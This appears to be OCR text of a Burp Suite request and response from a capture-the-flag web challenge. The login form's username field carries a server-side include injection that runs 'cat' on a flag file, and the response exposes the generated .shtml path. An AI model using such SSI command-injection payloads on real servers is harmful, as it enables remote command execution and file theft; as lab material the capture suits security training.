 Request
Pretty Raw \n Actions Select extension...
1 POST /index.php HTTP/1.1
2 Host: e147180f-c253-4ae4-9335-a2f4dc7fa8e4.node4.buuoj.cn:81
3 Content-Length: 95
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Origin: http://e147180f-c253-4ae4-9335-a2f4dc7fa8e4.node4.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://e147180f-c253-4ae4-9335-a2f4dc7fa8e4.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 username=%3C%21--#exec+cmd="cat
../flag_990c66bf85a09c664f0b6741840499b2"--%3E&password=2020666
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Nov 2021 02:55:53 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/2c7bcafcec4affd12317f2204e11ec95a46a1436.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
17 <meta name="viewport" content="width=device-width">
18 <link href="public/css/base.css" rel="stylesheet" type="text/css">
19 <link href="public/css/login.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
<script>
alert('[+] Welcome to manage system')
</script>
[!] Header error ... <div id="tip">
</div>
22 <div class="foot">
23 bjd.cn
24 </div>
25 </form>
26 </div>
</body>
27 </html>